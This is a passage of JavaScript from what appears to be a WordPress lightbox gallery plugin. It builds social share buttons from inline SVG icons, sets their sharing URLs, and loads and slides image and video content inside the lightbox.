                'd="M27,11.9c-0.8,0.4-1.6,0.6-2.5,0.7c0.9-0.6,1.6-1.5,1.9-2.5c-0.9,0.5-1.8,0.9-2.8,1.1c-0.8-0.9-2-1.4-3.2-1.4c-2.4,0-4.4,2-4.4,4.6c0,0.4,0,0.7,0.1,1c-3.7-0.2-6.9-2-9.1-4.8c-0.4,0.7-0.6,1.5-0.6,2.3c0,1.6,0.8,3,2,3.8c-0.7,0-1.4-0.2-2-0.6v0.1c0,0.6,0.1,1.1,0.3,1.7c0.5,1.4,1.8,2.5,3.2,2.8c-0.4,0.1-0.8,0.2-1.2,0.2c-0.3,0-0.6,0-0.8-0.1c0.6,1.8,2.2,3.1,4.1,3.2c-1.5,1.2-3.4,2-5.5,2c-0.4,0-0.7,0-1.1-0.1c2,1.3,4.3,2,6.8,2c6.9,0,11.2-5,12.3-10.2c0.2-0.9,0.3-1.8,0.3-2.8c0-0.2,0-0.4,0-0.6C25.6,13.6,26.4,12.8,27,11.9z"></path>' +
                '</g> </g></svg>';

            var $vk = '<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5"' +
                'style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #FFFFFF;}</style> <g id="Shape_12"> <g id="XMLID_86_"> <path id="XMLID_87_" class="st0"' +
                'd="M26,23.7c-0.4-0.7-1.1-1.6-2.2-2.7l0,0l0,0l0,0h0c-0.5-0.5-0.8-0.8-0.9-1c-0.2-0.3-0.3-0.7-0.2-1c0.1-0.3,0.4-0.8,1.1-1.6c0.3-0.4,0.6-0.8,0.8-1c1.3-1.9,1.9-3.1,1.8-3.6l-0.1-0.1c0-0.1-0.2-0.1-0.4-0.2c-0.2-0.1-0.4-0.1-0.7,0l-3.4,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.2,0l-0.1,0l0,0c0,0-0.1,0.1-0.1,0.1c0,0.1-0.1,0.1-0.1,0.2c-0.4,1-0.8,1.9-1.3,2.7c-0.3,0.5-0.6,0.9-0.8,1.3c-0.2,0.4-0.4,0.6-0.6,0.8c-0.2,0.2-0.3,0.3-0.4,0.4c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.1,0-0.2,0c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.1-0.3-0.1-0.5c0-0.2,0-0.4,0-0.5c0-0.1,0-0.3,0-0.6c0-0.3,0-0.4,0-0.5c0-0.3,0-0.6,0-1c0-0.4,0-0.6,0-0.9s0-0.4,0-0.7c0-0.2,0-0.4,0-0.6c0-0.1-0.1-0.3-0.1-0.4c-0.1-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.2-0.1-0.4-0.2c-0.4-0.1-0.9-0.1-1.6-0.2c-1.5,0-2.4,0.1-2.8,0.3c-0.2,0.1-0.3,0.2-0.4,0.4c-0.1,0.2-0.2,0.3-0.1,0.3c0.5,0.1,0.8,0.2,1,0.5l0.1,0.1c0.1,0.1,0.1,0.3,0.2,0.6c0.1,0.3,0.1,0.6,0.1,0.9c0,0.6,0,1.1,0,1.5c0,0.4-0.1,0.7-0.1,1c0,0.2-0.1,0.4-0.2,0.6c-0.1,0.1-0.1,0.2-0.1,0.3c0,0,0,0.1-0.1,0.1c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0-0.2-0.1-0.4-0.2c-0.2-0.1-0.3-0.3-0.5-0.5c-0.2-0.2-0.4-0.5-0.6-0.8c-0.2-0.4-0.4-0.8-0.7-1.3l-0.2-0.4c-0.1-0.2-0.3-0.6-0.5-1c-0.2-0.4-0.4-0.9-0.5-1.3c-0.1-0.2-0.2-0.3-0.3-0.4l-0.1,0c0,0-0.1-0.1-0.2-0.1c-0.1,0-0.2-0.1-0.3-0.1l-3.2,0c-0.3,0-0.5,0.1-0.7,0.2l0,0.1c0,0,0,0.1,0,0.2c0,0.1,0,0.2,0.1,0.3c0.5,1.1,1,2.2,1.5,3.3c0.5,1.1,1,1.9,1.4,2.6C7.2,19.8,7.6,20.4,8,21c0.4,0.6,0.7,0.9,0.8,1.1c0.1,0.2,0.2,0.3,0.3,0.4l0.3,0.3c0.2,0.2,0.5,0.4,0.8,0.7c0.4,0.3,0.8,0.5,1.2,0.8c0.4,0.3,1,0.5,1.5,0.6c0.6,0.2,1.2,0.2,1.7,0.2h1.3c0.3,0,0.5-0.1,0.6-0.3l0-0.1c0,0,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.3c0-0.3,0-0.7,0.1-0.9c0.1-0.3,0.1-0.5,0.2-0.6c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.1,0.2-0.2,0.2-0.2c0,0,0.1,0,0.1,0c0.2-0.1,0.4,0,0.7,0.2c0.3,0.2,0.5,0.4,0.7,0.7c0.2,0.3,0.5,0.6,0.8,0.9c0.3,0.3,0.6,0.6,0.8,0.8l0.2,0.1c0.2,0.1,0.4,0.2,0.6,0.3c0.2,0.1,0.5,0.1,0.7,0.1l3,0c0.3,0,0.5-0.1,0.7-0.2c0.2-0.1,0.3-0.2,0.3-0.3c0-0.1,0-0.3,0-0.4c0-0.2-0.1-0.3-0.1-0.3C26.1,23.8,26.1,23.8,26,23.7z"></path> </g> </g></svg>';

            var $pinterest = '<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5"style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #FFFFFF;}</style> <g id="Shape_7"> <g id="XMLID_84_"> <path id="XMLID_85_" class="st0"d="M16.6,4.4c-6.9,0-10.4,5-10.4,9.2c0,0.8,0.1,1.5,0.3,2.2c0.4,1.6,1.3,2.8,2.7,3.4c0.3,0.1,0.6,0,0.7-0.4c0.1-0.3,0.2-0.9,0.3-1.2c0.1-0.4,0.1-0.5-0.2-0.8c-0.4-0.4-0.6-0.9-0.8-1.5C9.1,15,9,14.5,9,14c0-3.7,2.8-7.1,7.2-7.1c3.9,0,6.1,2.4,6.1,5.6c0,1-0.1,1.9-0.3,2.7c-0.6,3-2.2,5.1-4.4,5.1c-1.5,0-2.7-1.3-2.3-2.8c0.2-0.9,0.5-1.8,0.8-2.7c0.3-1,0.5-1.8,0.5-2.5c0-1.2-0.6-2.2-2-2.2c-1.6,0-2.8,1.6-2.8,3.8c0,0.4,0,0.8,0.1,1.1c0.1,0.8,0.4,1.2,0.4,1.2s-1.6,6.8-1.9,8c-0.6,2.4-0.1,5.3,0,5.6c0,0.2,0.2,0.2,0.3,0.1c0.1-0.2,2-2.5,2.6-4.8c0.2-0.7,1-4,1-4c0.5,1,2,1.8,3.6,1.8c3.8,0,6.6-2.9,7.5-7c0.2-1,0.3-2,0.3-3C25.8,8.5,22.2,4.4,16.6,4.4z"></path> </g> </g></svg>';

            var $linkedin = '<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5"style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill: #FFFFFF;}</style> <g id="Shape_8"> <g id="XMLID_107_"> <path id="XMLID_108_" class="st0"d="M9.8,12.5l-4.6,0l0,3.5l0,9.8l4.6,0l0-10.5L9.8,12.5z M7.5,10.5c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3c-1.3,0-2.3,1-2.3,2.3C5.2,9.5,6.2,10.5,7.5,10.5z M24.8,18.5L24.8,18.5c0-0.7,0-1.3-0.1-1.9c-0.3-2.5-1.4-4.1-4.8-4.1c-2,0-3.3,0.7-3.8,1.8l-0.1,0l0-1.8l-3.6,0l0,2.5l0,10.7l3.8,0l0-6.6c0-1.7,0.3-3.4,2.4-3.4c2.1,0,2.3,2,2.3,3.5l0,6.5l3.9,0L24.8,18.5z"></path> </g> </g></svg>';

            var $tumblr = ' <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 30.101 30.102" style="enable-background:new 0 0 30.101 30.102;" xml:space="preserve"><g> <path d="M24.313,28.246c0,0.154-0.041,0.23-0.187,0.301c-2.326,1.117-4.771,1.661-7.354,1.537 c-1.592-0.077-3.122-0.395-4.528-1.182c-0.612-0.344-1.158-0.772-1.653-1.271c-0.884-0.884-1.327-1.962-1.421-3.192c-0.043-0.57-0.073-1.144-0.074-1.715c-0.007-3.347-0.003-6.695-0.003-10.042c0-0.101,0-0.202,0-0.342c-1.113,0-2.19,0-3.287,0c-0.005-0.098-0.013-0.174-0.013-0.251c0-1.277,0.002-2.556-0.004-3.833c0-0.146,0.035-0.222,0.183-0.273 c3.151-1.107,5.005-3.342,5.688-6.583c0.049-0.229,0.094-0.461,0.133-0.692C11.832,0.478,11.863,0.245,11.9,0 c1.414,0,2.822,0,4.26,0c0,2.526,0,5.053,0,7.602c2.393,0,4.756,0,7.141,0c0,1.585,0,3.147,0,4.732c-2.365,0-4.729,0-7.108,0c-0.013,0.079-0.021,0.139-0.021,0.198c0.002,2.837-0.004,5.677,0.012,8.515c0.004,0.617,0.07,1.234,0.139,1.852 c0.082,0.741,0.475,1.295,1.107,1.687c0.938,0.577,1.963,0.698,3.033,0.592c1.297-0.13,2.475-0.601,3.575-1.278  c0.076-0.048,0.156-0.094,0.271-0.162c0,0.092,0,0.151,0,0.211C24.308,25.377,24.306,26.811,24.313,28.246z"fill="#FFFFFF"></path> </g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g></svg>';

            var $reddit = ' <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5" style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #FFFFFF;}</style> <g id="Shape_25"> <g id="XMLID_146_"> <path id="XMLID_147_" class="st0"d="M26.7,16.2L26.7,16.2L26.7,16.2L26.7,16.2c-0.1-0.7-0.3-1.4-0.7-1.9c-0.4-0.5-1-0.9-1.6-1.1c0,0,0,0,0,0l0,0h0c-0.3-0.1-0.5-0.1-0.8-0.1c-0.6,0-1.2,0.2-1.7,0.6c-0.1,0.1-0.3,0.2-0.4,0.3c-0.1,0-0.1-0.1-0.1-0.1l0,0h0c-1.7-1.1-3.6-1.6-5.4-1.7c0-0.9,0.1-1.7,0.4-2.4v0c0.2-0.5,0.7-0.8,1.2-0.9h0c0.1,0,0.2,0,0.3,0c0.7,0,1.3,0.3,1.9,0.6c0,0,0,0.1,0,0.1c0,0.8,0.3,1.5,0.7,2c0.5,0.5,1.1,0.9,1.7,0.9c0.1,0,0.2,0,0.3,0c0.7,0,1.3-0.3,1.8-0.8c0.5-0.5,0.9-1.2,0.9-2v0l0,0c0-0.1,0-0.2,0-0.3c0-0.6-0.2-1.2-0.5-1.7s-0.7-0.9-1.2-1.1c0,0,0,0,0,0c0,0,0,0,0,0v0c-0.3-0.2-0.7-0.2-1.1-0.2c-0.3,0-0.7,0.1-1,0.2l0,0l0,0c-0.6,0.2-1,0.7-1.4,1.2c-0.7-0.3-1.5-0.5-2.4-0.5c-0.3,0-0.6,0-0.9,0.1h0l0,0C16,7.5,15.4,8.2,15,9c-0.5,1-0.6,2.1-0.6,3.1c-1.9,0.1-3.9,0.6-5.6,1.7c-0.1,0-0.2,0.1-0.3,0.2c-0.3-0.2-0.6-0.4-0.9-0.6h0l0,0c-0.4-0.2-0.8-0.2-1.1-0.2c-0.1,0-0.2,0-0.2,0h0c-0.8,0-1.5,0.4-2,1c-0.5,0.6-0.9,1.4-0.9,2.3v0c0,0.6,0.2,1.2,0.5,1.7c0.3,0.5,0.7,0.9,1.1,1.1c0,0.3,0,0.5,0,0.8c0,1.1,0.3,2.3,0.8,3.2c1,1.8,2.6,3,4.2,3.8h0v0c1.6,0.7,3.3,1.1,5.1,1.1c1.2,0,2.3-0.2,3.4-0.5l0,0c2.1-0.6,4.2-1.8,5.6-3.8h0v0c0.7-1.1,1.2-2.4,1.2-3.8c0-0.3,0-0.5,0-0.8c0.5-0.3,0.8-0.7,1.1-1.2c0.3-0.5,0.5-1.1,0.5-1.8C26.7,16.3,26.7,16.3,26.7,16.2z M21.4,8.4c0.2-0.2,0.4-0.4,0.7-0.5l0,0h0c0.1,0,0.2-0.1,0.3-0.1c0.3,0,0.7,0.2,0.9,0.4c0.2,0.3,0.4,0.6,0.4,1c0,0,0,0.1,0,0.1v0c0,0.4-0.2,0.7-0.4,1c-0.2,0.3-0.6,0.4-0.9,0.4c0,0,0,0-0.1,0h0c-0.3,0-0.6-0.2-0.9-0.4c-0.2-0.3-0.4-0.6-0.4-1v0c0,0,0-0.1,0-0.1C21.1,9,21.3,8.7,21.4,8.4z M5.4,17.7c-0.1-0.1-0.3-0.3-0.3-0.5c-0.1-0.2-0.2-0.5-0.2-0.8c0,0,0-0.1,0-0.1l0,0v0c0-0.4,0.2-0.8,0.5-1.1c0.3-0.3,0.7-0.5,1-0.5l0,0h0c0,0,0.1,0,0.1,0c0.3,0,0.5,0.1,0.8,0.2C6.5,15.7,5.8,16.6,5.4,17.7z M23.6,20.9L23.6,20.9c-0.1,0.7-0.4,1.3-0.8,1.9c-0.4,0.6-0.8,1.1-1.3,1.5v0c-1.6,1.3-3.5,2-5.5,2.1c-0.3,0-0.7,0-1,0c-1.9,0-3.9-0.5-5.6-1.5c-0.1-0.1-0.3-0.2-0.4-0.3c-0.6-0.4-1.1-0.9-1.6-1.5c-0.5-0.6-0.8-1.3-1-2l0,0c-0.1-0.3-0.1-0.7-0.1-1c0-0.9,0.3-1.9,0.8-2.7v0c1-1.5,2.5-2.5,4.1-3.1c1.2-0.4,2.5-0.6,3.8-0.6c0.9,0,1.9,0.1,2.8,0.4c0.3,0.1,0.6,0.2,0.9,0.3l0,0c1.6,0.6,3.1,1.6,4.1,3.1c0.5,0.8,0.8,1.7,0.8,2.7C23.7,20.4,23.6,20.7,23.6,20.9z M25,17.2c-0.1,0.2-0.2,0.4-0.4,0.5c-0.4-1.1-1.1-2-1.9-2.7c0.2-0.1,0.5-0.2,0.8-0.2c0.3,0,0.6,0.1,0.9,0.2c0.3,0.2,0.5,0.4,0.6,0.7l0,0l0,0c0.1,0.2,0.1,0.4,0.1,0.7C25.2,16.7,25.1,16.9,25,17.2z M10.9,20.3C10.9,20.3,10.9,20.3,10.9,20.3c0.2,0.1,0.3,0.1,0.5,0.1c0.4,0,0.7-0.2,1-0.5c0.3-0.3,0.5-0.7,0.5-1.1v0c0,0,0,0,0-0.1c0-0.5-0.2-0.9-0.5-1.1c-0.3-0.3-0.6-0.5-1-0.5c-0.1,0-0.2,0-0.3,0c0,0,0,0,0,0h0c-0.5,0.1-0.9,0.5-1.1,1.1c0,0,0,0,0,0c0,0.2-0.1,0.3-0.1,0.5c0,0.4,0.1,0.7,0.3,1C10.3,20,10.6,20.2,10.9,20.3C10.9,20.3,10.9,20.3,10.9,20.3z M19.1,22.4c-0.1-0.1-0.3-0.1-0.4-0.1c-0.1,0-0.2,0-0.4,0.1c-1,0.7-2.2,1.1-3.5,1.1c-0.9,0-1.8-0.2-2.6-0.7l0,0l0,0c-0.1-0.1-0.3-0.2-0.4-0.3c-0.1-0.1-0.2-0.1-0.2-0.2c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2,0-0.3,0.1c0,0,0,0,0,0c-0.1,0.1-0.3,0.2-0.3,0.3c-0.1,0.1-0.1,0.3-0.1,0.5c0,0.1,0,0.3,0.1,0.4c0.1,0.1,0.1,0.2,0.3,0.3c1.2,0.9,2.5,1.3,3.9,1.3c1.2,0,2.5-0.3,3.6-0.9l0,0l0,0c0.1-0.1,0.3-0.2,0.5-0.3c0.1-0.1,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.4c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2-0.1-0.3C19.3,22.7,19.2,22.5,19.1,22.4z M20,18.2C20,18.2,20,18.2,20,18.2C20,18.2,20,18.2,20,18.2c-0.1-0.4-0.3-0.6-0.6-0.8c-0.3-0.2-0.6-0.3-0.9-0.3c-0.2,0-0.3,0-0.5,0.1c0,0,0,0,0,0c0,0,0,0,0,0c-0.3,0.1-0.5,0.3-0.7,0.6c-0.2,0.3-0.3,0.6-0.3,0.9c0,0.1,0,0.2,0,0.3h0c0,0,0,0,0,0v0c0.1,0.4,0.3,0.7,0.5,1c0.3,0.2,0.6,0.4,0.9,0.4c0.1,0,0.3,0,0.4-0.1h0c0,0,0,0,0,0h0c0.3-0.1,0.6-0.3,0.7-0.6c0.2-0.3,0.3-0.6,0.3-1C20.1,18.6,20.1,18.4,20,18.2L20,18.2z"></path> </g> </g></svg>';

            var $digg = '<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5" style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #FFFFFF;}</style> <g id="Shape_11"> <g id="XMLID_158_"> <path id="XMLID_159_" class="st0" d="M20.2,14.4v8.1h4v1.8h-4v2.3h6V14.4H20.2z M24.2,20.5h-1.7v-4h1.7V20.5z M13.8,22.5h3.7v1.8h-3.7v2.3h6V14.4h-6V22.5z M16,16.4h1.5v4H16V16.4z M7.8,14.4h-4v8.1H10V10.4H7.8V14.4z M7.8,20.5H6v-4h1.7V20.5z M10.5,22.5h2.2v-8.1h-2.2V22.5z M10.5,12.7h2.2v-2.3h-2.2V12.7z"></path> </g> </g></svg>';

            var $buffer = '<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5" style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill: #FFFFFF;}</style> <g id="Shape_13"> <g id="XMLID_104_"> <path id="XMLID_105_" class="st0"d="M4.5,13l10.3,5.2c0.1,0.1,0.3,0.1,0.4,0L25.5,13c0.3-0.2,0.3-0.7,0-0.8L15.2,7C15.1,7,14.9,7,14.8,7L4.5,12.2C4.1,12.3,4.1,12.8,4.5,13z M25.5,18.4l-2.2-1.1l-6.9,3.5C16,21,15.5,21.1,15,21.1c-0.5,0-1-0.1-1.4-0.3l-6.9-3.5l-2.2,1.1c-0.3,0.2-0.3,0.7,0,0.8l10.3,5.2c0.1,0.1,0.3,0.1,0.4,0l10.3-5.2C25.8,19.1,25.8,18.6,25.5,18.4z M25.5,24.7l-2.2-1.1l-6.9,3.5c-0.4,0.2-0.9,0.3-1.4,0.3c-0.5,0-1-0.1-1.4-0.3l-6.9-3.5l-2.2,1.1c-0.3,0.2-0.3,0.7,0,0.8l10.3,5.2c0.1,0.1,0.3,0.1,0.4,0l10.3-5.2C25.8,25.3,25.8,24.9,25.5,24.7z"></path> </g> </g></svg>';

            var $yummly = ' <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5" style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><image style="overflow:visible;" width="36" height="14" id="Layer_3_copy_xA0_Image" xlink:href="[data-uri]" transform="matrix(0.7857 0 0 0.7857 0.8557 11.75)"></image></svg>';

            shareButtons = '<ul class="rwd-share-buttons">';
            shareButtons += $object.settings.share.facebookButton ? '<li><a title="Facebook" id="rwd-share-facebook" class="view7" target="_blank">' + $fb + '</a></li>' : '';
            shareButtons += $object.settings.share.googleplusButton ? '<li><a title="Google Plus" id="rwd-share-googleplus" class="view7" target="_blank">' + $gp + '</a></li>' : '';
            shareButtons += $object.settings.share.twitterButton ? '<li><a title="Twitter" id="rwd-share-twitter" class="view7" target="_blank">' + $twitter + '</a></li>' : '';
            shareButtons += $object.settings.share.vkButton ? '<li><a title="VK" id="rwd-share-vk" class="view7" target="_blank">' + $vk + '</a></li>' : '';
            shareButtons += $object.settings.share.pinterestButton ? '<li><a title="Pinterest" id="rwd-share-pinterest" class="view7" target="_blank">' + $pinterest + '</a></li>' : '';
            shareButtons += $object.settings.share.linkedinButton ? '<li><a title="Linkedin" id="rwd-share-linkedin" class="view7" target="_blank">' + $linkedin + '</a></li>' : '';
            shareButtons += $object.settings.share.tumblrButton ? '<li><a title="Tumblr" id="rwd-share-tumblr" class="view7" target="_blank">' + $tumblr + '</a></li>' : '';
            shareButtons += $object.settings.share.redditButton ? '<li><a title="Reddit" id="rwd-share-reddit" class="view7" target="_blank">' + $reddit + '</a></li>' : '';
            shareButtons += $object.settings.share.diggButton ? '<li><a title="Digg" id="rwd-share-digg" class="view7" target="_blank">' + $digg + '</a></li>' : '';
            shareButtons += $object.settings.share.bufferButton ? '<li><a title="Buffer" id="rwd-share-buffer" class="view7" target="_blank">' + $buffer + '</a></li>' : '';
            shareButtons += $object.settings.share.yummlyButton ? '<li><a title="Yummly" id="rwd-share-yummly" class="view7" target="_blank">' + $yummly + '</a></li>' : '';
            shareButtons += '</ul>';
        }

        switch(this.settings.lightboxView){
            case 'view5':
            case 'view6':
                $('.contInner').append(shareButtons);
                break;
            case 'view7':
                var $view7_share = '', $share = '', socialIcons_ = '', $m_share_event = '';

                $m_share_event = "if(!this.classList.contains('share_open')){this.classList.add('share_open');document.querySelector('.rwd-share-buttons').style.visibility = 'visible';document.querySelector('.rwd-share-buttons').style.opacity = '1';document.querySelector('.rwd-share-buttons').style.display = 'block';if(document.querySelector('.rwd-current .view7_inner').classList.contains('is_open')){document.querySelector('.rwd-current .view7_inner').classList.remove('is_open');document.querySelector('.rwd-current .view7_inner').style.height = 0;document.querySelector('.rwd-close-bar').style.zIndex = 999999999;document.querySelector('.rwd-next').style.zIndex = 999999999;document.querySelector('.rwd-prev').style.zIndex = 999999999;}} else {this.classList.remove('share_open');document.querySelector('.rwd-share-buttons').style.visibility = 'hidden';document.querySelector('.rwd-share-buttons').style.opacity = '0';}";

                $share ='<svg onclick="' + $m_share_event + '" class="rwd-share" version="1.1" id="Layer_1"' +
                    'xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"' +
                    'viewBox="0 0 30 34.5" style="enable-background:new 0 0 30 34.5;" xml:space="preserve">' +
                    '<style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #999;}</style><g id="Shape_2">' +
                    '<g id="XMLID_84_"> <path id="XMLID_85_" class="st0"' +
                    'd="M22.1,20.3c-1.3,0-2.5,0.6-3.2,1.6l-7-3.6C12,18,12,17.6,12,17.2c0-0.4-0.1-0.8-0.2-1.2l7-3.6c0.8,1,1.9,1.7,3.3,1.7c2.3,0,4.1-1.9,4.1-4.2c0-2.3-1.8-4.2-4.1-4.2C19.8,5.9,18,7.7,18,10c0,0.4,0.1,0.7,0.2,1.1l-7,3.6c-0.8-1-1.9-1.6-3.2-1.6c-2.3,0-4.1,1.9-4.1,4.2c0,2.3,1.8,4.2,4.1,4.2c1.4,0,2.5-0.7,3.3-1.7l7,3.6c-0.1,0.4-0.2,0.8-0.2,1.2c0,2.3,1.8,4.2,4.1,4.2c2.3,0,4.1-1.9,4.1-4.2C26.2,22.2,24.4,20.3,22.1,20.3z"></path>' +
                    '</g> </g></svg>';

                socialIcons_ = '<div class="share_open_close rwd-icon">' + $share + '</div>';

                var $share_event = '';

                if($(window).width() > 768){
                    $share_event = 'onmouseover="document.querySelector(\'.share_open_close\').style.background = \'rgba(0,0,0,.85)\'; document.querySelector(\'.rwd-share-buttons\').style.visibility = \'visible\'; document.querySelector(\'.rwd-share-buttons\').style.opacity = \'1\'; document.querySelector(\'.rwd-share-buttons\').style.transition = \'visibility 0s, opacity 0.5s linear\'" '+
                        'onmouseout="document.querySelector(\'.share_open_close\').style.background = \'\'; document.querySelector(\'.rwd-share-buttons\').style.visibility = \'hidden\'; document.querySelector(\'.rwd-share-buttons\').style.opacity = \'0\'; document.querySelector(\'.rwd-share-buttons\').style.transition = \'visibility 0.5s, opacity 0.5s linear\'"';
                }

                $view7_share = '<div class="view7_share"' + $share_event + '>' + socialIcons_ + shareButtons + '</div>';

                $('.rwd-container').append($view7_share);
                break;
            default:
                $('.' + this.settings.classPrefix + 'socialIcons').append(shareButtons);
                break;
        }

        setTimeout(function () {
            $('#rwd-share-facebook').attr('href', 'https://www.facebook.com/sharer/sharer.php?u=' + (encodeURIComponent(window.location.href)));
            $('#rwd-share-twitter').attr('href', 'https://twitter.com/intent/tweet?text=&url=' + (encodeURIComponent(window.location.href)));
            $('#rwd-share-googleplus').attr('href', 'https://plus.google.com/share?url=' + (encodeURIComponent(window.location.href)));
            $('#rwd-share-pinterest').attr('href', 'http://www.pinterest.com/pin/create/button/?url=' + (encodeURIComponent(window.location.href)));
            $('#rwd-share-linkedin').attr('href', 'http://www.linkedin.com/shareArticle?mini=true&amp;url=' + (encodeURIComponent(window.location.href)));
            $('#rwd-share-tumblr').attr('href', 'http://www.tumblr.com/share/link?url=' + (encodeURIComponent(window.location.href)));
            $('#rwd-share-reddit').attr('href', 'http://reddit.com/submit?url=' + (encodeURIComponent(window.location.href)));
            $('#rwd-share-buffer').attr('href', 'https://bufferapp.com/add?url=' + (encodeURIComponent(window.location.href)));
            $('#rwd-share-digg').attr('href', 'http://www.digg.com/submit?url=' + (encodeURIComponent(window.location.href)));
            $('#rwd-share-vk').attr('href', 'http://vkontakte.ru/share.php?url=' + (encodeURIComponent(window.location.href)));
            $('#rwd-share-yummly').attr('href', 'http://www.yummly.com/urb/verify?url=' + (encodeURIComponent(window.location.href)));
        }, 200);
    };

    Lightbox.prototype.changeHash = function (index) {
        var $object = this;

        (($object.settings.socialSharing) && (window.location.hash = '/lightbox&slide=' + (index + 1)));
    };

    Lightbox.prototype.loadContent = function (index, rec, delay) {

        var $object, src, isVideo;

        $object = this;

        function isImg() {
            src = $object.$items.eq(index).attr('href');
            return src.match(/\.(jpg|png|gif)\b/);
        }

        if ($object.settings.watermark) {
            if (isImg()) {
                src = $object.$items.eq(index).find('img').attr('data-src');
            }
        } else {
            src = $object.$items.eq(index).attr('href');
        }

        var $view7_inner = '';

        if(this.settings.lightboxView === 'view7'){
            if(this.settings.showTitle){
                var $t = '<div class="rwd-view7-title"></div>';
            }
            if(this.settings.showDesc){
                var $d = '<div class="rwd-view7-desc"></div>';
            }

            $view7_inner = '<div class="view7_inner is_close">' + $t + $d + '</div>';
        }

        isVideo = $object.isVideo(src, index);
        if (!$object.$item.eq(index).hasClass($object.settings.classPrefix + 'loaded')) {
            if (isVideo) {
                $object.$item.eq(index).addClass('isVideo');
                $object.$item.eq(index).prepend('<div class="' + this.settings.classPrefix + 'video-cont "><div class="' + this.settings.classPrefix + 'video"></div></div>' + $view7_inner);
                $object.$element.trigger('hasVideo.rwd-container', [index, src]);
            } else {
                $object.$item.eq(index).addClass('isImg');
                $object.$item.eq(index).prepend('<div class="' + this.settings.classPrefix + 'img-wrap">' +
                    '<img class="' + this.settings.classPrefix + 'object ' + $object.settings.classPrefix + 'image watermark lightbox_zoom" src="' + src + '" data-zoom-image="' + src + '" />' +
                    $view7_inner +
                    '</div>');
            }

            $object.$element.trigger('onAferAppendSlide.rwd-container', [index]);

            $object.$item.eq(index).addClass($object.settings.classPrefix + 'loaded');
        }

        $object.$item.eq(index).find('.' + $object.settings.classPrefix + 'object').on('load.rwd-container error.rwd-container', function () {

            var speed = 0;
            if (delay) {
                speed = delay;
            }

            setTimeout(function () {
                $object.$item.eq(index).addClass($object.settings.classPrefix + 'complete');
            }, speed);

        });

        if (rec === true) {

            if (!$object.$item.eq(index).hasClass($object.settings.classPrefix + 'complete')) {
                $object.$item.eq(index).find('.' + $object.settings.classPrefix + 'object').on('load.rwd-container error.rwd-container', function () {
                    $object.preload(index);
                });
            } else {
                $object.preload(index);
            }
        }

        if(this.settings.lightboxView !== 'view7' && hugeit_resp_lightbox_obj.hugeit_lightbox_imageframe !== 'frame_0'){
            $('.rwd-image').css({
                borderColor: '#f4be52',
                borderStyle: 'inset',
                borderWidth: '60px'
            });
            if(hugeit_resp_lightbox_obj.hugeit_lightbox_imageframe !== 'frame_8'){
                $('.rwd-image').css({
                    borderImage: 'url("' + hugeit_resp_lightbox_plugins_url + hugeit_resp_lightbox_obj.hugeit_lightbox_imageframe + '.png") 90 95 95 90 stretch stretch'
                });
            } else {
                $('.rwd-image').css({
                    borderImage: 'url("' + hugeit_resp_lightbox_plugins_url + hugeit_resp_lightbox_obj.hugeit_lightbox_imageframe + '.png") 90 123 85 129 stretch stretch'
                });
            }
        }

    };

    Lightbox.prototype.slide = function (index, fromSlide, fromThumb) {
        var $object, prevIndex;

        $object = this;
        prevIndex = this.$cont.find('.' + $object.settings.classPrefix + 'current').index();

        if(this.settings.lightboxView === 'view7'){
            this.innerOpenClose();

            setTimeout(function(){
                var nw, nh;

                if($('.rwd-current').hasClass('isImg')){
                    nw = document.querySelector('.rwd-current img').naturalWidth;
                    nh = document.querySelector('.rwd-current img').naturalHeight;
                } else if($('.rwd-current').hasClass('isVideo')){
                    nw = $('.rwd-current iframe').width();
                    nh = $('.rwd-current iframe').height();
                }

                $('.img_size').html(nw + 'px &times; ' + nh + 'px');
